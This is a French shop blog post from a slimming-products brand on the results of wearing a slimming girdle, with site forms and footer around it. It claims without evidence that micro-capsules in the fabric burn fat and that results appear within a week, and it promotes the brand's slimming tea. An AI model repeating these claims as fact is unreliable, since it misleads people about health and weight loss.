<p class="p3"><span class="s1">La gaine amincissante ne te fera malheureusement pas perdre du poids, du moins pas juste en la portant… ! Si tu comptes <a href="https://wandernana.com/collections/perdre-du-poids">perdre du poids</a> de manière efficace, il faut que tu accompagnes cela d’une alimentation équilibrée ainsi que d’une activité physique régulière ! Il en est de même lorsqu’il s’agit de ton <a href="https://wandernana.com/blogs/blog-conseils-astuces/les-bienfaits-des-thes-minceur" title="Bienfaits thés minceur">thé minceur</a> Wander Nana ! Généralement, la <b>gaine amincissante</b> utilise des technologies telles que des micro-capsules présentes dans le textile qui permettent de brûler les graisses tout en activant la microcirculation cutanée. Un peu à la manière d’un scrub !</span></p>
<p class="p5"><span class="s1">Côté résultats, ceux-ci devraient être visibles plutôt rapidement si tu portes ta <b>gaine amincissante</b> tous les jours pendant une semaine, voire un mois.</span></p>
<p class="p5"><span class="s1">Si tu veux en savoir plus sur le fonctionnement de tout ce qui est textiles amincissants, c’est par <a href="https://wandernana.com/blogs/blog-conseils-astuces/quels-sont-les-textiles-amincissants"><span class="s2">ici</span></a> ma Wander Nana ! :) </span></p>
<h2 class="p6"><span class="s1"><b>Gaine amincissante, attention aux excès </b></span></h2>
<p class="p3"><span class="s1">Comme pour tout, les excès ce n'est jamais une bonne chose. Et la <b>gaine amincissante </b>ne déroge pas à la règle ! En effet l’utilisation incorrecte ou trop prolongée de celle-ci peut causer des problèmes de santé comme une mauvaise circulation sanguine ou une compression des organes. Pour éviter tout effet secondaire, nous te conseillons de ne pas porter cette dernière plus de 3h d'affilées par jour. Veille également à ce que celle-ci soit bien à ta taille et pas trop serrée. Dès les moindres douleurs ou sensations d’inconfort opte pour un autre modèle plus agréable à porter.</span></p>
<h2 class="p2"><span class="s1"><b>La gaine amincissante, efficace mais sous certaines conditions !</b></span></h2>
<p class="p8"><span class="s1">Tu l’auras compris, la <b>gaine amincissante </b>n’est malheureusement pas une solution miracle pour perdre du poids ! Ce vêtement ne sera efficace qu’à condition que tu fasses un minimum attention à ton alimentation et à ta condition physique. (Et c’est pareil pour ton thé minceur Wander Nana !) Une fois cette routine mise en place, la gaine pourra t’aider à brûler davantage de graisses !</span></p>
<p class="p8"> </p>
<p class="p8"><span class="s1">Allez let’s go ton objectif ventre plat n’attend plus que toi !</span></p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/blog-conseils-astuces" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Retour au blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Tu as sûrement déjà pas mal entendu parler des gaines amincissantes et tu souhaiterais savoir si ces dernières sont réellement efficaces pour perdre du poids ? Nous allons t’aider dans tes recherches avec ces quelques exemples de résultats que tu devrais obtenir après utilisation de ce vêtement minceur. À toi la taille fine et le ventre plat ? Peut-être ! Nous allons voir cela de suite !\n \nGaine amincissante : pour remodeler sa silhouette\nIl s’agit sûrement de la raison la plus fréquente pour laquelle les femmes utilisent une gaine amincissante : remodeler leur buste ! (ou leur taille, hanche, cuisses…) L’un des grands avantages en effet de porter ce type de vêtement gainant est que tu obtiens instantanément cette belle silhouette plus mince et plus lisse. Il te suffit juste de choisir une gaine adaptée à ton corps pour sublimer tes tenues quotidiennes ou de soirée sans même avoir à passer par la chirurgie esthétique ! Ta gaine devra être confortable, flexible et résistante avec une entrejambe de préférence en coton afin d’éviter toute allergie ou irritation.\nGaine amincissante : pour une meilleure posture\nLe côté élastique de la gaine amincissante pourra t’être d’une grande aide pour maintenir ton dos plus droit. Si tu souffres de douleurs aux lombaires ou dans le bas du dos, elle t’aidera également à soulager ces dernières. La gaine amincissante peut être bénéfique si tu as tendance à rester assise pendant de longues heures au bureau par exemple. \nRéduire la cellulite grâce à la gaine amincissante\nLa gaine amincissante ne te fera malheureusement pas perdre du poids, du moins pas juste en la portant… ! Si tu comptes perdre du poids de manière efficace, il faut que tu accompagnes cela d’une alimentation équilibrée ainsi que d’une activité physique régulière ! Il en est de même lorsqu’il s’agit de ton thé minceur Wander Nana ! Généralement, la gaine amincissante utilise des technologies telles que des micro-capsules présentes dans le textile qui permettent de brûler les graisses tout en activant la microcirculation cutanée. Un peu à la manière d’un scrub !\nCôté résultats, ceux-ci devraient être visibles plutôt rapidement si tu portes ta gaine amincissante tous les jours pendant une semaine, voire un mois.\nSi tu veux en savoir plus sur le fonctionnement de tout ce qui est textiles amincissants, c’est par ici ma Wander Nana ! :) \nGaine amincissante, attention aux excès \nComme pour tout, les excès ce n'est jamais une bonne chose. Et la gaine amincissante ne déroge pas à la règle ! En effet l’utilisation incorrecte ou trop prolongée de celle-ci peut causer des problèmes de santé comme une mauvaise circulation sanguine ou une compression des organes. Pour éviter tout effet secondaire, nous te conseillons de ne pas porter cette dernière plus de 3h d'affilées par jour. Veille également à ce que celle-ci soit bien à ta taille et pas trop serrée. Dès les moindres douleurs ou sensations d’inconfort opte pour un autre modèle plus agréable à porter.\nLa gaine amincissante, efficace mais sous certaines conditions !\nTu l’auras compris, la gaine amincissante n’est malheureusement pas une solution miracle pour perdre du poids ! Ce vêtement ne sera efficace qu’à condition que tu fasses un minimum attention à ton alimentation et à ta condition physique. (Et c’est pareil pour ton thé minceur Wander Nana !) Une fois cette routine mise en place, la gaine pourra t’aider à brûler davantage de graisses !\n \nAllez let’s go ton objectif ventre plat n’attend plus que toi !",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/wandernana.com"
    },
    "headline": "Quels résultats peut-on espérer avec une gaine amincissante ?",
    
    
      "image": [
        "https:\/\/wandernana.com\/cdn\/shop\/articles\/f89874eced57c042133b192fd63521a8.png?v=1717335494\u0026width=1920"
      ],
    
    "datePublished": "2022-08-03T18:30:00Z",
    "dateCreated": "2022-07-21T18:13:19Z",
    "author": {
      "@type": "Person",
      "name": "Christopher Robert"
    },
    "publisher": {
      "@type": "Organization",
      "name": "WANDERNANA® Boutique officielle - Produits minceur 100% made in France "
    }
  }
</script>


</section><section id="shopify-section-template--26200789614918__newsletter" class="shopify-section section"><style data-shopify>.section-template--26200789614918__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26200789614918__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--26200789614918__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--26200789614918__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--26200789614918__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--26200789614918__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--26200789614918__newsletter">
                    E-mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="S&#39;inscrire"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26200791941446__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26200791941446__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26200791941446__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26200791941446__footer.color-custom {
    --color-background: 149, 131, 214;
    --gradient-background: #9583d6;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26200791941446__footer color-custom gradient section-sections--26200791941446__footer-padding animate-section animate--hidden" data-animations='' data-type='i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//wandernana.com/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=180, //wandernana.com/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=360 2x"
                              src="//wandernana.com/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=760"
                              alt=""
                              loading="lazy"
                              width="821"
                              height="158"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Rejoindre la communauté</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Des promos, des exclus, des conseils, des tutos, aucun spams 😉</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26200791941446__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26200791941446__footer">
                              E-mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="S&#39;inscrire"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente
                            </a>
                          </li><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique De Confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactez-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-Nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/store-locator"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nos points de vente
                            </a>
                          </li><li>
                            <a
                              href="https://wandernana.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Devenir ambassadrice
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog-conseils-astuces/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog-conseils-astuces/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" 